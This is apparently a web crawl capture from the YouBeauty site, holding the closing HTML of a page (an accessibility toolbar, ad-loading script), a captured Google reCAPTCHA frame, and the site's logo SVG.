									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BMcbWXSKbHyXVlHO7uEMPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990797369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg
body_size: 4344
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 656.3 216" style="enable-background:new 0 0 656.3 216;" xml:space="preserve">
<path d="M653.37,131.53c-1.92-1.92-3.89-0.97-5.51,0.54c-2.66,2.48-5.52,4.47-9.3,4.62c-5.22,0.21-10.38-0.52-15.56-1.08  c-2.29-0.25-5.02-0.71-5.02-0.71s-0.05-3.32,0.13-5.07c0.81-7.65,0.56-15.41,1.31-23.08c1.05-10.68,0.02-21.59,3.5-32  c0.18-3.11,0.54-6.23,0.48-9.34c-0.05-2.54-1.21-4.21-4.25-4.2c-9.78,0.04-14.3,3.27-17.18,12.53  c-1.67,11.83-7.17,22.04-13.66,31.79c-1.49,2.24-3.67,4.67-6.51,4.14c-3.1-0.58-3.34-4.05-3.9-6.57  c-1.16-5.24-1.84-10.59-1.76-15.96c0.14-9.11,3.24-17.21,5.19-25.95c0.75-3.36-0.58-5.25-4.23-5.05  c-7.99,0.44-12.82,4.59-14.41,12.35c-1.01,6.59-2,13.18-3.03,19.76c-0.95,6.06-0.59,12.07,0.55,18.06c0.23,1.23,0.68,2.44,0.76,3.67  c0.16,2.57-0.79,5.3-1.7,7.67c-0.72,1.89-1.37,4.32-2.85,5.78c-2.38,2.36-5.75-1.38-7.28-3.12c-1.62-1.86-2.83-4.12-3.56-6.48  c-0.41-1.32-0.82-2.63-1.21-3.95c-2.5-8.46-4.45-17.1-5.6-25.86c-1.12-8.52-1.09-17.19-1.1-25.77c0-2.96-0.17-5.97-0.17-8.92  c0-2.61,0.23-7.98,0.23-7.98s6.35,0.38,9.19,0.36c2.99-0.02,5.08-1.71,5.04-4.39c-0.05-2.77-2.91-3.11-5.22-3.32  c-0.59-0.05-1.41,0.04-2.03,0.03c-3.12-0.05-5.83-0.19-5.83-0.19s0.16-3.34,0.71-5.62c1.62-6.67,2.8-13.46,3.94-20.24  c0.5-3.01,1.13-5.36,0.22-6.37c-0.97-1.07-3.6-0.68-6.72-0.12c-2.46,0.44-4.55,0.78-7.37,1.28c-2.15,0.38-4.11,0.39-5.07,1.46  c-0.97,1.08-0.95,2.96-0.92,5.25c0.06,5.39-1.08,10.78-1.24,16.19c-0.05,1.81-0.58,6.73-0.58,6.73s-1.88,0.04-2.66,0  c-1.63-0.09-3.3,0.18-4.91-0.01c-2.52-0.29-4.84,1.57-5.23,4.07c-0.18,1.11,0.68,2.16,1.46,2.84c0.78,0.67,1.9,0.69,2.88,0.76  c1.2,0.08,2.29-0.6,3.49-0.63c0.8-0.02,4.04-0.06,4.04-0.06c-0.09,3.23-0.59,9.02-0.64,11.71c-0.28,15.73-1.37,31.68,0.58,47.34  c0.36,2.85,1.18,5.66,1.21,8.41c0.64,3.77,2.34,8.75,2.34,8.75l-1.86-1.13l-2.06-0.83c-1.02-0.42-1.87,0.78-2.14,1.41  c-3.11,7.45-3.94,8.52-6.06,12.82c-0.74,1.51-3.72,4.58-5,1.53c-0.53-1.26-0.75-2.79-1.16-4.11c-0.5-1.59-0.95-3.2-1.35-4.82  c-0.81-3.27-1.4-6.6-1.78-9.95c-0.74-6.59-0.62-13.25,0.28-19.82c1.14-8.27,2.46-16.52,3.68-24.79c0.42-2.84,0.39-5.45-3.15-6.48  c-7.67-2.22-13.54,0.61-16.53,8.07c-1.03,2.57-1.22,5.26-1.34,7.99c-0.66,15.64-6.52,29.65-13.78,43.18  c-1.22,2.28-2.74,5.57-5.68,5.11c-6.78-1.06-7.49-11.85-7.89-17.04c-0.68-8.9-0.83-18.25,0.39-27.08c1.13-8.18,1.42-16.5,2.94-24.63  c0.58-3.08-0.41-4.92-3.39-5.59c-6.32-1.43-16.01,4.57-16.4,11.02c-1.12,18.73-3.98,37.49-0.56,56.25c0.3,1.66,0.96,5.02,0.96,5.02  s-1.12,3.83-1.94,5.81c-1.71,4.14-3.81,9.9-8.49,9.38c-4.83-0.53-6.05-6.92-6.99-11.6c-2.75-13.68-2.71-27.41,0.03-41.11  c1.1-5.53,2.42-11.02,3.42-16.57c0.93-5.16-1.37-8.57-6.41-9.82c-5.38-1.33-8.12,1.89-9.97,6.34c-0.82,1.97-0.93,2.5-2.71,6.57  c-3.41-5.31-8.17-8.22-13.65-9.86c-14.01-4.19-27.57,4.31-32.94,20.58c-2.63,7.99-3.92,16.2-4.17,24.62  c-0.38,13.01-6.81,22.56-17.67,29.24c-5.82,3.58-7.8,2.58-9.66-3.86c-2.99-10.38-3.6-20.94-3.2-31.67c0.08-2.13,0.93-6.3,0.93-6.3  s2.86-0.28,5.03-0.73c12.31-2.55,19.42-11.55,19.69-24.01c0.19-8.48-4.76-16.6-11.99-19.69c-6.51-2.78-13.8-0.49-20.1,6.4  c-3,3.28-5.23,7.15-7.19,11.12c-1.7,3.43-3.51,6.88-4.32,10.65c-0.34,1.59-1.72,5.4-1.72,5.4s-1.61,0-3.37-0.03  c-2.01-0.03-3.66,0.06-3.66,0.06s-1.31-6.84-2.26-8.96c-3.15-7.04-6.53-13.89-14.68-15.94c-14.03-3.53-28.59,3.6-35.05,16.63  c-0.8,1.61-1.44,4.38-2.8,6.95c-0.95-1.49-1-4.41-1.15-5.56c-2.77-22.4-1.47-44.64,2.98-66.7c0.36-1.78,0.88-4.26-0.27-5.88  c-1.4-1.96-3.86-1.63-6.67-1.47c-2.18,0.12-5.02,0.45-6.96,1.3c-1.17,0.51-1.63,4.15-1.56,6.45c-0.91,14.98-2.16,29.96-2.63,44.96  c-0.64,20.45-1.9,40.99,3.19,61.15c0.44,1.73,0.96,4.8,0.96,4.8s-0.18,3.56-3.37,7.44c-0.29,0.35-1.79,2.88-3.55,2.57  c-1.66-0.29-2.23-1.99-2.7-3.28c-5.44-15.03-4.58-30.37-2.02-45.79c0.89-5.36,1.63-10.74,2.27-16.13c0.27-2.31,0.17-4.57-2.71-5.62  c-7.12-2.6-13.95,0.48-16.67,7.64c-2.05,5.38-1.35,11.15-2.35,16.68c-2.32,12.89-7.02,24.91-13.91,35.98  c-3.56,5.71-6.17,5.27-8.72-1.08c-1.16-2.88-1.87-5.99-2.36-9.06c-2.83-17.77-0.94-35.42,1.64-53.03c0.38-2.6,1.73-5.45-1.89-6.99  c-4.54-1.92-15.77,3.36-17.23,8.11c-1.38,4.47-0.98,9.12-1.42,13.68c-0.17,1.76-0.23,6.82-0.23,6.82s-1.52,0.03-3.03,0.05  c-2.08,0.02-3.8-0.22-3.8-0.22s-0.42-4.17-0.74-5.57c-1.57-6.81-4.2-13.11-8.37-18.74c-4.03-5.44-9.05-7.82-16.14-7.48  c-3.61,0.17-7.13,1.13-10.24,2.98c-1.91,1.14-4.01,2.26-5.37,4.07c-1.44,1.92-2.22,4.32-2.19,6.71c0.03,2.96,1.46,5.58,2.74,8.15  c1.58,3.18,3.46,6.29,5.74,9.02c4.19,5.01,9.84,8.93,16.2,10.38c1.55,0.35,4.48,0.9,4.48,0.9s-0.43,2.81-0.57,3.53  c-1.83,9.85-6.14,19.23-12.41,27.04c-1.26,1.57-2.94,3.22-4.95,3.02c-1.85-0.19-3.13-1.89-4.13-3.47  c-5.55-8.74-9.87-18.38-11.73-28.56c-1.87-10.19-1.2-20.96,2.8-30.51c0.53-1.25,1.11-2.48,1.78-3.66c1.03-1.8,2.27-3.46,3.45-5.16  c1.14-1.64,1.99-3.37,1.18-5.34c-1.15-2.76-3.74-1.94-5.99-1.95c-7.77-0.06-14.41,7.2-18.33,13.2c-0.51,0.78-0.96,1.58-1.35,2.39  c-1.54,3.27-2.1,6.9-2.92,10.39c-2.42,10.32-3.1,21.19-0.56,31.56c1.24,5.06,3.24,9.92,5.91,14.4c1.67,2.8,3.59,5.43,5.67,7.94  c1.81,2.18,3.69,4.36,5.99,6.04c-0.44-0.2-0.77-0.23-0.9-0.01c-0.71,1.28-1.57,2.32-2.37,3.11c-0.29,0.26-0.62,0.52-0.98,0.79  c-0.38,0.28-0.79,0.57-1.24,0.88c-2.14,1.46-4.46,2.31-7.02,2.43c-5.89,0.28-11.66-0.83-17.48-1.44c-2.69-0.28-2.75-1.85-2.6-3.96  c0.53-7.72,0.98-15.44,1.38-23.16c0.66-12.74,1.48-25.45,3.72-38.05c0.47-2.63,2.18-8.03-1.64-8c-5.95,0.05-12.84,0.87-16.38,2.39  c-1.79,0.77-1.76,4.12-2.05,5.39c-2.68,11.67-6.72,22.77-13.05,33c-2.04,3.29-4.49,7.28-8.24,6.7c-3.76-0.58-3.85-5.41-4.48-8.84  c-2.3-12.64-0.98-24.97,3.19-37.08c0.85-2.46,2.35-5.35-1.05-7.16c-3.03-1.62-14.89,3.25-15.79,6.6  c-3.66,13.73-5.97,27.69-3.88,41.89c1.16,7.86,4.05,15.64,12.46,18.13c8.3,2.46,14.91-2.17,20.48-8.04  c1.29-1.36,2.72-2.94,3.85-4.43c0.96-1.26,2.93-3.92,3.27-4.16c0.22-0.15,0.09,1.94,0.09,1.94s-0.23,13.21,0.08,19.84  c0.08,1.81-0.02,5.49-0.02,5.49s-2.68-0.05-5.32,0.15c-7.13,0.55-13.53,2.73-19.17,6.93c-16.58,12.34-26.62,28.48-25.38,49.58  c1.09,18.5,12.41,27.52,28.49,23.97c19.03-4.2,30.96-15.7,34.62-36.25c1.72-9.67,2.92-19.44,4.01-29.21c0.4-3.6,1.67-4.4,5.16-4.11  c5.82,0.48,11.71,0.54,17.54,0.25c3.88-0.19,7.87-1.31,10.51-3.75c1.97-1.54,4.02-6.48,4.09-7.69c0.05-0.74-1.09-2.07-2.28-3.06  c2.73,1.56,5.9,2.46,8.91,3.16c15.85,3.69,28.71-5,32.56-21.09c1.5-6.26,4.07-12.26,6.05-18.42c0.36-1.12,1.27-3.91,1.27-3.91  l5.72-0.18c0,0-0.23,4.28-0.26,5.6c-0.17,9.27,0.53,18.42,3.34,27.28c4.49,14.14,18.3,17.68,29.06,7.58  c4.06-3.81,6.52-8.64,8.91-13.53c1.11-2.27,1.73-4.9,4.34-7.04c0.8,6.13,1.42,11.47,2.2,16.78c0.99,6.67,4.11,11.95,10.78,14.18  c6.45,2.15,11.25-1.32,15.75-5.39c1.36-1.24,2.83-3.69,4.07-5.26c1.65,1.92,2.63,8,6.25,5.77c3.56-2.19,7.35-3.31,11.12-4.7  c4.4-1.62,5.11-4.59,2.96-8.39c-3.14-5.53-5.05-11.52-6.24-17.67c-2.51-12.97-0.79-24.99,9.1-34.81c4.1-4.08,7.81-3.96,11.7,0.44  c3.16,3.57,4.62,7.82,6.15,12.19c1.22,3.47,1.42,9.11,1.42,9.11s-3.45,3.03-5.37,4.49c-6.1,4.63-10.74,10.72-11.99,18.55  c-0.73,4.61-1.92,9.43,1.75,13.7c6.8,7.9,18.66,7.56,26.11-1.37c7.71-9.25,12.01-19.98,12.23-32.18c0.01-0.3-0.01-0.63-0.02-0.96  c-0.05-1.07-0.08-3.48-0.08-3.48s1.5-0.31,2.57-0.31c1.01,0,2.63-0.05,2.63-0.05s-0.22,3.35-0.23,4.72c-0.02,2.3-0.15,4.6-0.09,6.9  c0.35,11.84,2.16,23.38,8.48,33.67c7.09,11.55,20.19,14.23,31.44,6.66c4.74-3.18,8.96-6.93,11.77-11.96  c0.99-1.77,3.15-5.89,3.15-5.89s1.68,3.39,3.31,5.29c8.31,9.72,18.27,10.25,28.16,2.21c3.6-2.93,6.77-6.27,9.03-10.34  c2.23-4.01,4.23-8.14,6.96-13.44c0.16,3.27,0.24,5.1,0.34,6.93c0.58,9.85,1.34,19.67,7,28.25c4.44,6.73,9.65,7.76,16.47,3.51  c4.76-2.97,8.46-6.84,10.73-11.94c0.84-1.89,2.88-5.81,2.88-5.81s1.75,2.27,3.63,4.07c3.4,3.25,8.35,3.5,12.89,2.38  c7.31-1.81,11.65-7.11,15.22-13.13c2.37-3.99,4.27-8.25,7.03-13.65c1.59,8.37,1.34,15.55,3.74,22.19c1.88,5.2,6.72,9.55,12.22,10.53  c13.05,2.33,19.36-15.6,24.33-24.33c-0.23,0.4,1.79,4.8,2.03,5.36c0.75,1.77,1.58,3.5,2.5,5.19c1.52,2.78,3.57,7.32,6.86,8.08  c8.61,1.99,16.62-1.13,23-6.9c2.22-2.01,3.15-4.55,4.27-7.28c0.26-0.64,1.12-3.26,1.12-3.26s3.95,2.74,5.48,3.56  c7.04,3.78,13.83,0.16,19.29-4.83c3.3-3.02,5.89-6.82,10.03-11.73c0,9.31-0.04,17.12,0.03,24.93c0.01,1.02-0.09,3.03-0.09,3.03  s-1.94,0.05-2.96,0.05c-6.65,0-11.69,0.87-17.34,3.99c-6.72,3.71-13.14,10.25-17.86,16.26c-2.32,2.96-3.89,6.11-5.55,9.44  c-2.8,5.62-4.58,10.68-5.65,16.92c-1.84,10.68-0.29,22.41,8.4,29.95c6.28,5.45,14.87,5.75,22.55,3.54c4.07-1.17,7.95-3,11.55-5.22  c6.95-4.29,12.61-10.31,16.15-17.7c3.95-8.25,4.81-17.49,6.1-26.44c0.14-0.96,0.26-1.92,0.38-2.88c0.51-4.07,1.13-8.14,1.5-12.22  c0.14-1.5,0.34-5.31,0.34-5.31s2.66,0.28,4.16,0.41c9.44,0.8,11.25,0.92,17.15,0.61c5.83-0.31,11.01-2.44,14.25-7.7  C654.36,135.49,655.2,133.36,653.37,131.53z M332.11,73.78c0.64-2.61,1.71-5.25,2.91-7.66c1.36-2.73,2.92-6.29,6.69-5.16  c3.45,1.04,3.72,4.65,3.66,7.9c-0.19,3.64-1.02,7.11-3.75,9.68c-2.23,2.1-6.95,3.35-8.76,3.77c-0.45,0.11-0.91,0.17-1.38,0.21  l-1.19,0.1C330.29,82.62,330.47,80.51,332.11,73.78z M45.4,192.76c-2.68,6.92-8.04,11.17-14.47,13.91  c-8.44,3.6-17.93-2.3-19.31-12.12c-2.39-17.06,1.07-32.24,15.14-43.82c5.32-4.38,11.06-7.31,17.89-8.19  c3.55-0.46,6.64-0.32,6.64-0.32c0.24,0.01,0.27,4.25,0.26,4.54c-0.2,6.26-0.08,12.22-0.65,18.31c-0.56,6.03-1.25,12.06-2.59,17.97  C47.57,186.33,46.62,189.59,45.4,192.76z M140.21,77.68c0,0-1.64,0.1-5.46-1.93c-6.18-3.28-10.33-8.46-11.38-15.61  c-0.27-1.81-0.35-3.9,1.48-5.12c1.65-1.1,3.17-0.07,4.67,0.69c7.02,3.53,10.27,9.46,10.92,16.89  C140.61,75.25,140.21,77.68,140.21,77.68z M273.21,121.98c-0.97,1.38-1.69,3.83-4.15,2.78c-1.94-0.83-2.39-2.85-2.17-4.77  c0.89-8.08,5.09-14.02,12.79-19.57C279.05,109.32,277.36,116.05,273.21,121.98z M404.3,90.2c-1.42,14.16-4.24,27.6-17.74,35.89  c-4.28,2.63-6.5,1.83-8.53-2.76c-4.73-10.66,2.24-36.4,12.19-43.43c3.24-2.29,6.92-4.93,10.9-3.03c3.72,1.77,2.56,6.21,3.14,9.58  C404.47,87.67,404.3,88.95,404.3,90.2z M593.11,193.29c-2.46,6.66-7.85,10.82-14.09,13.46c-6.88,2.91-14.35-1.1-17.49-7.48  c-4.61-9.34-3.03-22.99,1.03-32.26c4.37-9.95,12.61-18.58,22.72-22.75c3.09-1.27,6.36-2.22,9.7-2.36c5.04-0.22,5.46,0.2,5.46,0.2  s0.14,1.86,0.12,3.19C600.32,161.64,598.82,177.81,593.11,193.29z"></path>
</svg>
